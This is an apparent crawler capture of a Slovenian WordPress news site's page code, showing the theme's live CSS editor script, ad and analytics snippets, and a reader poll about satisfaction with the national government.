												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697a801192a8c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 173
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="8d0b4d8786" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -591
content:
{"2030":111}